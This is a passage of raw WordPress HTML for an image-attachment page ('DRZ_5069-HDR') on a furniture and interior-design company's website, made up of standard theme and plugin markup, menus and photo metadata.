

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/drz_5069-hdr/
body_size: 9771
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>DRZ_5069-HDR | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,282] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/drz_5069-hdr/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; DRZ_5069-HDR Comments Feed" href="https://asharys.com/feed/?attachment_id=591"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=591'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fdrz_5069-hdr%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fdrz_5069-hdr%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-591 attachmentid-591 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> DRZ_5069-HDR</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-591" class="image-attachment post-591 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-17T12:57:34+00:00">May 17, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/DRZ_5069-HDR.jpg" title="Link to full-size image">Full resolution (1034 &times; 1389)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/drz_5063-hdr/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/drz_5072-hdr/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
